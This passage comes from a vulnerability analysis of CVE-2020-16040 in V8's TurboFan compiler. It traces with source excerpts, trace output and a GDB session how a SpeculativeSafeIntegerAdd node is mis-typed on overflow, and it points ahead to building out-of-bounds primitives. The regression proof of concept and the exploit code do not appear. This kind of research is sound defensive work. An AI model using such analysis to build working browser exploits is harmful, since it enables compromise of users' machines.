// insufficient to do the conversion (e.g. word32->float64 conv), so we also
// need the signedness information to produce the correct value.
// Additionally, use info may contain {CheckParameters} which contains
// information for the deoptimizer such as a CallIC on which speculation
// should be disallowed if the check fails.
These truncation propagations in pertinence to the Propagate Phase can be visibly seen when debugging via tracing representation types, as shown below:
Output of --trace-representation on the Propagate Phase (focus on SpeculativeSafeIntegerAdd node):
--{Propagate phase}--
visit #48: End (trunc: no-value-use)
#...
visit #55: NumberLessThan (trunc: no-truncation (but distinguish zeros))
initial #45: truncate-to-word32
initial #44: truncate-to-word32
visit #45: SpeculativeNumberBitwiseOr (trunc: truncate-to-word32)
initial #43: truncate-to-word32
initial #44: truncate-to-word32
initial #43: truncate-to-word32
initial #36: no-value-use
visit #43: SpeculativeSafeIntegerAdd (trunc: truncate-to-word32)
initial #39: no-truncation (but identify zeros)
initial #42: no-truncation (but identify zeros)
initial #22: no-value-use
initial #36: no-value-use
visit #42: NumberConstant (trunc: no-truncation (but identify zeros))
visit #39: Phi (trunc: no-truncation (but identify zeros))
initial #32: no-truncation (but identify zeros)
initial #38: no-truncation (but identify zeros)
initial #36: no-value-use
#...
The SpeculativeNumberBitwiseOrpropagates a Word32 truncation to it's first input, being the #43: SpeculativeSafeIntegerAdd node which propagates no-truncation to its first two inputs, being #39 Phi and #42 NumberConstant nodes. Word32 is an unsigned 32-bit integer type and we can speculate that this Word32 truncation eventually leads to this node being treated as an unsigned 32-bit integer, as opposed to a signed 32-bit integer which lowers the #55 NumberLessThanBoolean node from the Escape Analysis phase to a #55 Uint32LessThanBoolean during the Lowering phase (we will get to this later).
Looking at the source in relevance to the RunPropagatePhase(); function is as follows:
//...
// Backward propagation of truncations to a fixpoint.
void RunPropagatePhase() {
TRACE("--{Propagate phase}--\n");
ResetNodeInfoState();
DCHECK(revisit_queue_.empty());
// Process nodes in reverse post order, with End as the root.
for (auto it = traversal_nodes_.crbegin(); it != traversal_nodes_.crend();
++it) {
PropagateTruncation(*it);
while (!revisit_queue_.empty()) {
Node* node = revisit_queue_.front();
revisit_queue_.pop();
PropagateTruncation(node);
}
}
}
//...
At the end of this function, the PropagateTruncation(node) is called, which its source is illustrated below:
//...
// Visits the node and marks it as visited. Inside of VisitNode, we might
// change the truncation of one of our inputs (see EnqueueInput<PROPAGATE> for
// this). If we change the truncation of an already visited node, we will add
// it to the revisit queue.
void PropagateTruncation(Node* node) {
NodeInfo* info = GetInfo(node);
info->set_visited();
TRACE(" visit #%d: %s (trunc: %s)\n", node->id(), node->op()->mnemonic(),
info->truncation().description());
VisitNode<PROPAGATE>(node, info->truncation(), nullptr);
}
//...
The PropagateTruncation(); function contains a callback to VisitNode. This VisitNode<PROPAGATE> then calls VisitSpeculativeIntegerAdditiveOp as seen below:
void VisitNode(Node* node, Truncation truncation,
SimplifiedLowering* lowering) {
//...
tick_counter_->TickAndMaybeEnterSafepoint();
case IrOpcode::kSpeculativeSafeIntegerAdd:
case IrOpcode::kSpeculativeSafeIntegerSubtract:
return VisitSpeculativeIntegerAdditiveOp<T>(node, truncation, lowering);
The source of theVisitSpeculativeIntegerAdditiveOp function (in reference to the SpeculativeSafeIntegerAdd node):
template <Phase T>
void VisitSpeculativeIntegerAdditiveOp(Node* node, Truncation truncation, SimplifiedLowering* lowering) {
Type left_upper = GetUpperBound(node->InputAt(0));
Type right_upper = GetUpperBound(node->InputAt(1));
if (left_upper.Is(type_cache_->kAdditiveSafeIntegerOrMinusZero) &&
right_upper.Is(type_cache_->kAdditiveSafeIntegerOrMinusZero)) {
//...
return;
}
//...
// Try to use type feedback.
NumberOperationHint hint = NumberOperationHintOf(node->op());
DCHECK(hint == NumberOperationHint::kSignedSmall ||
hint == NumberOperationHint::kSigned32);
//...
The left_upper variable gets its input from InputAt(0), while the right_upper variable gets its input from InputAt(1). These left_upper and right_upper "Type" variables are the types of the first two input nodes, where these truncations are propagated to from the SpecualtiveSafeIntegerAdd node (remember how thetraversal_nodes_ vector is iterated). In this case, this is the #39 Phi and #42 NumberConstant nodes as shown below:

- The
#39 Phinode is aUnionTypeofNaN | Range(-1, 2147483647)(left_upper) and;- The
#42 NumberConstant[1]node is aRangeTypeofRange(1, 1)(right_upper).
SpeculativeSafeIntegerAdd nodes VisitSpeculativeIntegerAdditiveOp, in reference to the regression PoC, determines the following types of the first two input nodes:
Looking at the if conditional clause specifically;
//..
if (left_upper.Is(type_cache_->kAdditiveSafeIntegerOrMinusZero) &&
right_upper.Is(type_cache_->kAdditiveSafeIntegerOrMinusZero)) {
//...
return;
There is a reference to type_cache with an arrow operator which is used to access elements in structures and unions, in this case, being kAdditiveSafeIntegerOrMinusZero.
Looking at the /src/compiler/type-cache.h source, we can see the various types. In regards to kAdditiveSafeIntegerOrMinusZero:
//...
Type const kAdditiveSafeInteger =
CreateRange(-4503599627370496.0, 4503599627370496.0);
Type const kSafeInteger = CreateRange(-kMaxSafeInteger, kMaxSafeInteger);
Type const kAdditiveSafeIntegerOrMinusZero =
Type::Union(kAdditiveSafeInteger, Type::MinusZero(), zone());
Type const kSafeIntegerOrMinusZero =
Type::Union(kSafeInteger, Type::MinusZero(), zone());
//...
As seen from the above code block, the kAdditiveSafeIntegerOrMinusZero type cache is a UnionType between the range of kAdditiveSafeInteger and Type::MinusZero(), where kAdditiveSafeInteger has a range of (-4503599627370496.0, 4503599627370496.0);
As a result, the first conditional clause; if (left_upper.Is(type_cache_->kAdditiveSafeIntegerOrMinusZero) will return false as it does not include the NaN numeric data type, of which is a value that is either undefined or unrepresentable, particularly in floating-point arithmetic (real numbers). The second conditional clause; right_upper.Is(type_cache_->kAdditiveSafeIntegerOrMinusZero) will return true, however, the logical AND operator (&&) will fail as it is intended to return true if both operands are true, and return false otherwise, in this case it returns false, breaking the if branch. This results in the regression PoC skipping the entire conditional if branch, alternating its execution flow during the Propagate Phase.
Further; in the same code block theVisitSpeculativeIntegerAdditiveOp, the following is seen:
void VisitSpeculativeIntegerAdditiveOp(Node* node, Truncation truncation, SimplifiedLowering* lowering) {
//...
// Try to use type feedback.
NumberOperationHint hint = NumberOperationHintOf(node->op());
DCHECK(hint == NumberOperationHint::kSignedSmall ||
hint == NumberOperationHint::kSigned32);
//...
return;
}
We see that the SpeculativeSafeIntegerAdd node’s NumberOperationHint is stored into hint, and a DCHECK ensures that the hint is either kSignedSmall or kSigned32. Meaning, to be able to reach this code it is required that we need either SignedSmall or Signed32 feedback.
By removing the line in the regression associated with gathering this type feedback, we can see the following graph output differences:
Without gathering feedback of SignedSmall:

With gathering feedback of SignedSmall:

As a result, the type feedback during the warmup run is required to be SignedSmall in order to insert the SpeculativeSafeIntegerAdd node as opposed to the SpeculativeNumberAdd node. If this feedback alters, the SpeculativeSafeIntegerAdd node will be replaced with the SpeculativeNumberAdd node, which does not call the vulnerable VisitSpeculativeIntegerAdditiveOp function during the Simplified Lowering phase.
Continuing to look at the VisitSpeculativeIntegerAdditiveOp function, we see that VisitBinop is called:
template <Phase T>
void VisitSpeculativeIntegerAdditiveOp(Node* node, Truncation truncation, SimplifiedLowering* lowering) {
//...
} else {
// If the output's truncation is identify-zeros, we can pass it
// along. Moreover, if the operation is addition and we know the
// right-hand side is not minus zero, we do not have to distinguish
// between 0 and -0.
IdentifyZeros left_identify_zeros = truncation.identify_zeros();
if (node->opcode() == IrOpcode::kSpeculativeSafeIntegerAdd &&
!right_feedback_type.Maybe(Type::MinusZero())) {
left_identify_zeros = kIdentifyZeros;
}
UseInfo left_use = CheckedUseInfoAsWord32FromHint(hint, FeedbackSource(), left_identify_zeros);
// For CheckedInt32Add and CheckedInt32Sub, we don't need to do
// a minus zero check for the right hand side, since we already
// know that the left hand side is a proper Signed32 value,
// potentially guarded by a check.
UseInfo right_use = CheckedUseInfoAsWord32FromHint(hint, FeedbackSource(), kIdentifyZeros);
VisitBinop<T>(node, left_use, right_use, MachineRepresentation::kWord32,
Type::Signed32());
}
//...
}
The VisitBinop function:
template <Phase T>
void VisitBinop(Node* node, UseInfo left_use, UseInfo right_use, MachineRepresentation output, Type restriction_type = Type::Any()) {
DCHECK_EQ(2, node->op()->ValueInputCount());
ProcessInput<T>(node, 0, left_use);
ProcessInput<T>(node, 1, right_use);
for (int i = 2; i < node->InputCount(); i++) {
EnqueueInput<T>(node, i);
}
SetOutput<T>(node, output, restriction_type);
}
The VisitBinop function has multiple purposes, however, of most importance is that this function calls the SetOutput function to set the restriction_type of the SpeculativeSafeIntegerAdd node (updates the field in the nodeinfo) to that of Type::Signed32(), and its output representation to kWord32.
[ THE RETYPE PHASE: RunRetypePhase(); ]
As seen from its definition within src/compiler/simplified-lowering.cc
//...
// 2.) RETYPE: Propagate types from type feedback forwards.
RETYPE,
//...
The RunRetypePhase(); function iterates the traversal_nodes_ vector in a non-reverse order (from start, finishing at the End node). Output of --trace-representation on the Retype Phase (focusing on SpeculativeSafeIntegerAdd node) is as follows:
--{Retype phase}--
#...
#39:Phi[kRepTagged](#32:Phi, #38:NumberConstant, #36:Merge) [Static type: (NaN | Range(-1, 2147483647))]
visit #39: Phi
==> output kRepFloat64
visit #42: NumberConstant
==> output kRepTaggedSigned
#43:SpeculativeSafeIntegerAdd[SignedSmall](#39:Phi, #42:NumberConstant, #22:SpeculativeNumberEqual, #36:Merge) [Static type: Range(0, 2147483648), Feedback type: Range(0, 2147483647)]
visit #43: SpeculativeSafeIntegerAdd
==> output kRepWord32
#45:SpeculativeNumberBitwiseOr[SignedSmall](#43:SpeculativeSafeIntegerAdd, #44:NumberConstant, #43:SpeculativeSafeIntegerAdd, #36:Merge) [Static type: Range(-2147483648, 2147483647), Feedback type: Range(0, 2147483647)]
visit #45: SpeculativeNumberBitwiseOr
==> output kRepWord32
visit #55: NumberLessThan
==> output kRepBit
visit #47: Return
==> output kRepTagged
visit #48: End
==> output kRepTagged
#...
The first two inputs of the SpeculativeSafeIntegerAdd node, being #39 Phi and #42 NumberConstant nodes have been retyped, with their feedback type being updated in the Retype Phase. The output representation of the Phi node is set to kRepFloat64 due to the widening of the static type to NaN, and the NumberConstant node is set to kRepTaggedSigned. Within src/codegen/machine-type.h, we can see that kRepTaggedSigned represents an uncompressed Smi:
enum class MachineRepresentation : uint8_t {
kNone,
kBit,
kWord8,
kWord16,
kWord32,
kWord64,
kTaggedSigned, // (uncompressed) Smi
kTaggedPointer, // (uncompressed) HeapObject
kTagged, // (uncompressed) Object (Smi or HeapObject)
kCompressedPointer, // (compressed) HeapObject
kCompressed, // (compressed) Object (Smi or HeapObject)
// FP representations must be last, and in order of increasing size.
kFloat32,
kFloat64,
kSimd128,
kFirstFPRepresentation = kFloat32,
kLastRepresentation = kSimd128
};
Additionally, of observation within the the trace representation output, we can see inconsistencies between the feedback and static types assigned to the Phi and NumberConstant nodes.
The RunRetypePhase(); function is defined below:
// Forward propagation of types from type feedback to a fixpoint.
void RunRetypePhase() {
TRACE("--{Retype phase}--\n");
ResetNodeInfoState();
DCHECK(revisit_queue_.empty());
for (auto it = traversal_nodes_.cbegin(); it != traversal_nodes_.cend();
++it) {
Node * node = * it;
if (!RetypeNode(node)) continue;
auto revisit_it = might_need_revisit_.find(node);
if (revisit_it == might_need_revisit_.end()) continue;
for (Node *
const user: revisit_it -> second) {
PushNodeToRevisitIfVisited(user);
}
// Process the revisit queue.
while (!revisit_queue_.empty()) {
Node * revisit_node = revisit_queue_.front();
revisit_queue_.pop();
if (!RetypeNode(revisit_node)) continue;
// Here we need to check all uses since we can't easily know which
// nodes will need to be revisited due to having an input which was
// a revisited node.
for (Node *
const user: revisit_node -> uses()) {
PushNodeToRevisitIfVisited(user);
//...
}
}
The RunRetypePhase(); function contains a callback to the RetypeNode function before processing conditions across the revisit_queue which will instruct the RunRetypePhase(); function to revisit (if required) until the revisit_queue is empty. Looking at the RetypeNode function:
bool RetypeNode(Node* node) {
NodeInfo* info = GetInfo(node);
info->set_visited();
bool updated = UpdateFeedbackType(node);
TRACE(" visit #%d: %s\n", node->id(), node->op()->mnemonic());
VisitNode<RETYPE>(node, info->truncation(), nullptr);
TRACE(" ==> output %s\n", MachineReprToString(info->representation()));
return updated;
}
The RetypeNode function marks a node as visited and contains a callback to UpdateFeedbackType(), of which, updates node feedback types:
bool UpdateFeedbackType(Node * node) {
if (node -> op() -> ValueOutputCount() == 0) return false;
if (node -> opcode() != IrOpcode::kPhi) {
for (int i = 0; i < node -> op() -> ValueInputCount(); i++) {
if (GetInfo(node -> InputAt(i)) -> feedback_type().IsInvalid()) {
return false;
}
}
}
NodeInfo * info = GetInfo(node);
Type type = info -> feedback_type();
Type new_type = NodeProperties::GetType(node);
// We preload these values here to avoid increasing the binary size too
// much, which happens if we inline the calls into the macros below.
Type input0_type;
if (node -> InputCount() > 0) input0_type = FeedbackTypeOf(node -> InputAt(0));
Type input1_type;
if (node -> InputCount() > 1) input1_type = FeedbackTypeOf(node -> InputAt(1));
switch (node -> opcode()) {
//...
#define DECLARE_CASE(Name)\
case IrOpcode::k # #Name: {
\
new_type = Type::Intersect(op_typer_.Name(input0_type, input1_type), \
info -> restriction_type(), graph_zone());\
break;\
}
SIMPLIFIED_SPECULATIVE_NUMBER_BINOP_LIST(DECLARE_CASE)
SIMPLIFIED_SPECULATIVE_BIGINT_BINOP_LIST(DECLARE_CASE)
#undef DECLARE_CASE
//...
}
// We need to guarantee that the feedback type is a subtype of the upper
// bound. Naively that should hold, but weakening can actually produce
// a bigger type if we are unlucky with ordering of phi typing. To be
// really sure, just intersect the upper bound with the feedback type.
new_type = Type::Intersect(GetUpperBound(node), new_type, graph_zone());
if (!type.IsInvalid() && new_type.Is(type)) return false;
GetInfo(node) -> set_feedback_type(new_type);
if (FLAG_trace_representation) {
PrintNodeFeedbackType(node);
}
return true;
}
Of importance is from the beginning of the two Type vars, being type and new_type. type is the current feedback type of the node, while new_type is the current static type of the node. The feedback types of both inputs, being the Phi and NumberConstant nodes (as seen in the trace representation earlier above) are stored in input0_type and input1_type. Where input0_type (Phi node) is NaN | Range(-1, 2147483647) and input1_type (NumberConstant node ) is Range(1, 1).:

Following the above, the UpdateFeedbackType function contains a large switch/case statement using macros, which its purpose is "to avoid increasing the binary size". The most relevant statement is associated with the one that handles SIMPLIFIED_SPECULATIVE_NUMBER_BINOP_LIST being;
new_type = Type::Intersect(op_typer_.Name(input0_type, input1_type), info->restriction_type(), graph_zone());
Of which, translates to:
new_type =
Type::Intersect(OperationTyper::SpeculativeSafeIntegerAdd(input0_type, input1_type),
info -> restriction_type(), graph_zone());
As:
//...
OperationTyper op_typer_; // helper for the feedback typer
//...
Where op_typer_.Name (being; OperationTyper.Name), where Name, being the DECLARE_CASE of SIMPLIFIED_SPECULATIVE_NUMBER_BINOP_LIST, of which is defined below (src/compiler/opcodes.h):
#define SIMPLIFIED_SPECULATIVE_NUMBER_BINOP_LIST(V) \
V(SpeculativeNumberAdd) \
V(SpeculativeNumberSubtract) \
V(SpeculativeNumberMultiply) \
V(SpeculativeNumberDivide) \
V(SpeculativeNumberModulus) \
V(SpeculativeNumberBitwiseAnd) \
V(SpeculativeNumberBitwiseOr) \
V(SpeculativeNumberBitwiseXor) \
V(SpeculativeNumberShiftLeft) \
V(SpeculativeNumberShiftRight) \
V(SpeculativeNumberShiftRightLogical) \
V(SpeculativeSafeIntegerAdd) \
V(SpeculativeSafeIntegerSubtract)
In the above macro translation code block, new_type is being set to a new intersection type. Which is the intersection between the current node's restriction type, Type::Signed32(), and that of the type returned from the OperationTyper::SpeculativeSafeIntegerAdd() call:
Type OperationTyper::SpeculativeSafeIntegerAdd(Type lhs, Type rhs) {
Type result = SpeculativeNumberAdd(lhs, rhs);
// If we have a Smi or Int32 feedback, the representation selection will
// either truncate or it will check the inputs (i.e., deopt if not int32).
// In either case the result will be in the safe integer range, so we
// can bake in the type here. This needs to be in sync with
// SimplifiedLowering::VisitSpeculativeAdditiveOp.
return Type::Intersect(result, cache_->kSafeIntegerOrMinusZero, zone());
}
The above returns Range(0,2147483648). Therefore, the intersection of this range to that of the Type::Signed32() restriction type that was set in the Propagation Phase, being Range(-2147483648,2147483647) would result in new feedback type of Range(0,2147483647). This is problematic, as the range of input0_type, being the Phi node was Range(-1, 2147483647), with 2147483647 being INT_MAX of this range the addition of 1 will equate to INT_MAX + 1 which becomes 2147483647+1, being 2147483648, which in turn wraps to INT_MIN, being -2147483648, due to the restriction type having been set to Type::Signed32().
In saying that however, the above statement is not altogether entirely accurate. For instance, in d8 we can execute:
d8> (0x7fffffff + 1) | 0
-2147483648
This demonstrates that this overflow behaviour is not necessarily strictly related to the typing of operations. Rather the issue is that we have achieved a mis-typing of nodes despite the value wrapping/overflowing. This is the root cause right here, which allows us to leverage a typer hardening bypass to achieve our out-of-bounds primitives (we will get to this later).
Revisiting the patch diff, we can see that the changes made, specifically that of the RepresentationSelector class in simplified-lowering.cc, ensures that the typing system handles overflows and wrapping conditions adequately. The important modification here, in this context, is the introduction of a new restriction type in respect of Word32 truncations:
Type const restriction = truncation.IsUsedAsWord32() ? Type::Any() : Type::Signed32();
The new restriction type (defined within the patch) is used conditionally, depending on the truncation context, ensuring that the typing system accounts for these conditions more accurately, thus mitigating this bug (CVE-2020-16040).
[ THE LOWERING PHASE: RunLowerPhase(); ]
As seen from the its definition within src/compiler/simplified-lowering.cc
//...
// 3.) LOWER: perform lowering for all {Simplified} nodes by replacing some
// operators for some nodes, expanding some nodes to multiple nodes, or
// removing some (redundant) nodes.
// During this phase, use the {RepresentationChanger} to insert
// representation changes between uses that demand a particular
// representation and nodes that produce a different representation.
LOWER
};
The RunLowerPhase(); function iterates through _traversal_nodes from the beginning and concludes at the End node. The trace representation output is illustrated below:
--{Lower phase}--
#...
visit #39: Phi
change: #39:Phi(@1 #38:NumberConstant) from kRepTaggedSigned to kRepFloat64:no-truncation (but identify zeros)
visit #42: NumberConstant
defer replacement #42:NumberConstant with #66:Int64Constant
visit #43: SpeculativeSafeIntegerAdd
change: #43:SpeculativeSafeIntegerAdd(@0 #39:Phi) from kRepFloat64 to kRepWord32:no-truncation (but identify zeros)
change: #43:SpeculativeSafeIntegerAdd(@1 #42:NumberConstant) from kRepTaggedSigned to kRepWord32:no-truncation (but identify zeros)
visit #45: SpeculativeNumberBitwiseOr
change: #45:SpeculativeNumberBitwiseOr(@1 #44:NumberConstant) from kRepTaggedSigned to kRepWord32:truncate-to-word32
visit #55: NumberLessThan
change: #55:NumberLessThan(@1 #44:NumberConstant) from kRepTaggedSigned to kRepWord32:truncate-to-word32
visit #47: Return
change: #47:Return(@0 #44:NumberConstant) from kRepTaggedSigned to kRepWord32:truncate-to-word32
change: #47:Return(@1 #55:Uint32LessThan) from kRepBit to kRepTagged:no-truncation (but distinguish zeros)
visit #48: End
In addition to the above, looking at the turbolizer graph we can see that the SpeculativeSafeIntegerAdd node within the Escape Analysis phase becomes an Int32Add node within the Simplified Lowering phase, and that the NumberLessThan node within the Escape Analysis phase becomes a Uint32LessThanBoolean node within the Simplified Lowering phase.
The SpeculativeNumberBitwiseOr node within the Escape Analysis phase becomes a Word32OrRange(-2147483648, 2147483648) node within the Simplified Lowering phase, where this Word32 truncation lowers into NumberLessthanBoolean node within the Escape Analysis phase which lowers into a Uint32LessThanBoolean node within the Simplified Lowering phase.
The above two paragraphs confirm the speculation that was made earlier during the analysis of the Propagation phase.
Looking at the RunLowerPhase(); function:
// Lowering and change insertion phase.
void RunLowerPhase(SimplifiedLowering * lowering) {
TRACE("--{Lower phase}--\n");
for (auto it = traversal_nodes_.cbegin(); it != traversal_nodes_.cend();
++it) {
Node * node = * it;
NodeInfo * info = GetInfo(node);
TRACE(" visit #%d: %s\n", node -> id(), node -> op() -> mnemonic());
// Reuse {VisitNode()} so the representation rules are in one place.
SourcePositionTable::Scope scope(
source_positions_, source_positions_ -> GetSourcePosition(node));
NodeOriginTable::Scope origin_scope(node_origins_, "simplified lowering",
node);
VisitNode<LOWER>(node, info -> truncation(), lowering);
}
// Perform the final replacements.
for (NodeVector::iterator i = replacements_.begin(); i != replacements_.end(); ++i) {
Node * node = * i;
Node * replacement = * (++i);
node -> ReplaceUses(replacement);
node -> Kill();
// We also need to replace the node in the rest of the vector.
for (NodeVector::iterator j = i + 1; j != replacements_.end(); ++j) {
++j;
if ( * j == node) * j = replacement;
}
}
}
The above RunLowerPhase(); calls VisitNode<LOWER> on all nodes, which lowers the node to a more specific node (via DeferReplacement) based on the returned truncation and output representations that were calculated from the previous sub-phases above.
template <Phase T>
void VisitNode(Node* node, Truncation truncation,
SimplifiedLowering* lowering) {
//...
case IrOpcode::kNumberLessThan:
case IrOpcode::kNumberLessThanOrEqual: {
Type const lhs_type = TypeOf(node->InputAt(0));
Type const rhs_type = TypeOf(node->InputAt(1));
// Regular number comparisons in JavaScript generally identify zeros,
// so we always pass kIdentifyZeros for the inputs, and in addition
// we can truncate -0 to 0 for otherwise Unsigned32 or Signed32 inputs.
if (lhs_type.Is(Type::Unsigned32OrMinusZero()) &&
rhs_type.Is(Type::Unsigned32OrMinusZero())) {
// => unsigned Int32Cmp
VisitBinop<T>(node, UseInfo::TruncatingWord32(),
MachineRepresentation::kBit);
if (lower<T>()) NodeProperties::ChangeOp(node, Uint32Op(node));
} else if (lhs_type.Is(Type::Signed32OrMinusZero()) &&
rhs_type.Is(Type::Signed32OrMinusZero())) {
// => signed Int32Cmp
VisitBinop<T>(node, UseInfo::TruncatingWord32(),
MachineRepresentation::kBit);
if (lower<T>()) NodeProperties::ChangeOp(node, Int32Op(node));
} else {
// => Float64Cmp
VisitBinop<T>(node, UseInfo::TruncatingFloat64(kIdentifyZeros),
MachineRepresentation::kBit);
if (lower<T>()) NodeProperties::ChangeOp(node, Float64Op(node));
}
return;
//...
}
In the above code block, lhs_type will be the feedback type of the SpeculativeNumberBitwiseOr node, which is Range(0, 2147483647), while rhs_type is Range(0, 0). Since both of these types fit in an unsigned 32-bit range (being; Range(0, 4294967295)), the first conditional if branch to VisitBinop will be taken (similar to how it was in the Propagation Phase). During the Lowering Phase, if (lower<T>()) NodeProperties::ChangeOp(node, Uint32Op(node)); will return true, and the current Int32 node will be changed to Uint32. Since the value of z in the regression is returned as 0x80000000. Again, this wraps around to a signed 32-bit INT_MIN value of -2147483648, of which, is outside of this unsigned 32-bit range, resulting in the unchecked overflow condition.
[ EXPLORING CanOverflowSigned32(); ]
Before moving on, during the above Simplified Lowering phase analysis, additional observation was made while reviewing VisitSpeculativeIntegerAdditiveOp, it is of interest to note the following:
template <Phase T>
void VisitSpeculativeIntegerAdditiveOp(Node * node, Truncation truncation,
SimplifiedLowering * lowering) {
Type left_upper = GetUpperBound(node -> InputAt(0));
Type right_upper = GetUpperBound(node -> InputAt(1));
if (left_upper.Is(type_cache_ -> kAdditiveSafeIntegerOrMinusZero) &&
right_upper.Is(type_cache_ -> kAdditiveSafeIntegerOrMinusZero)) {
//...
return;
}
//...
if (lower <T> ()) {
if (truncation.IsUsedAsWord32() ||
!CanOverflowSigned32(node -> op(), left_feedback_type,
right_feedback_type, type_cache_,
graph_zone())) {
ChangeToPureOp(node, Int32Op(node));
} else {
ChangeToInt32OverflowOp(node);
}
}
return;
}
Followed by:
bool CanOverflowSigned32(const Operator* op, Type left, Type right, Zone* type_zone) {
left = Type::Intersect(left, Type::Signed32(), type_zone);
right = Type::Intersect(right, Type::Signed32(), type_zone);
if (left.IsNone() || right.IsNone()) return false;
switch (op->opcode()) {
case IrOpcode::kSpeculativeSafeIntegerAdd:
return (left.Max() + right.Max() > kMaxInt) ||
(left.Min() + right.Min() < kMinInt);
case IrOpcode::kSpeculativeSafeIntegerSubtract:
return (left.Max() - right.Min() > kMaxInt) ||
(left.Min() - right.Max() < kMinInt);
default:
UNREACHABLE();
}
return true;
}
Of interest here is the CanOverflowSigned32(); function. Let's set some breakpoints and analyse these values before and after the intersect:
NOTE as the breakpoint was set on lines 196 and 197. Various functionality within /src/compiler/simplified-lowering.cc had not yet been executed. Regardless, it is interesting to look at this function.
cd ~/Desktop/v8/src/compiler/
gdb -q ../../out.gn/x64.debug/d8
load regression within GDB:
gef➤ set args --allow-natives-syntax regress.js
set breakpoints:
gef➤ break simplified-lowering.cc:196
Breakpoint 1 at 0x7f5aaa5a76ad: file simplified-lowering.cc, line 196.
gef➤ break simplified-lowering.cc:197
Breakpoint 2 at 0x7f5aaa5a76e1: file simplified-lowering.cc, line 197.
gef➤ r
Before intersect:

gef➤ print left
$1 = {
payload_ = 0xffffffff
}
gef➤ print right
$2 = {
payload_ = 0x559072eaa328
}
gef➤ print right.Min()
$3 = 1
gef➤ print right.Max()
$4 = 1
gef➤ c
After intersect:
gef➤ print left
$5 = {
payload_ = 0x44b
}
gef➤ print right
$6 = {
payload_ = 0x5649e89a0328
}
gef➤ print right.Min()
$7 = 1
gef➤ print right.Max()
$8 = 1
gef➤ print left.Min()
$9 = -2147483648
gef➤ print left.Max()
$10 = 2147483647
gef➤ print kMinInt
$11 = 0x80000000
gef➤ print kMaxInt
$12 = 0x7fffffff
After the intersect, the CanOverflowSigned32 function will check either the opcode is kSpeculativeSafeIntegerAdd, or kSpeculativeSafeIntegerSubtract. This very function is to check if there's an overflow condition, or not. If either of these return true, the JIT compiler (TurboFan) will know that an overflow condition exists.
After the intersect we can see that the Typed::Signed32() restriction type has a range of Range(-2147483648, 2147483647).
Looking at the returned values within:
bool CanOverflowSigned32(const Operator* op, Type left, Type right, Zone* type_zone) {
//...
